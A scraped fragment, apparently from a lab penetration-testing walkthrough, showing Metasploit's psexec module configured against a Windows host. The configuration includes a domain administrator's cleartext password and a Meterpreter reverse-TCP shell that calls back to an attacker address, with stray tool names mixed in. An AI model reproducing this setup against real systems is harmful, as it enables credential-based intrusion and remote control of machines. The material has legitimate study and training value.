 msf6 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.52.141 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SMBDomain god.org no The Windows domain to use for authentication
SMBPass hongrisec@2019 no The password for the specified username
SMBSHARE no The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBUser administrator no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.13.160 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
smbexec.py shell.php pingtunnel-master
Exploit target:
Id Name
-- ----
0 Automatic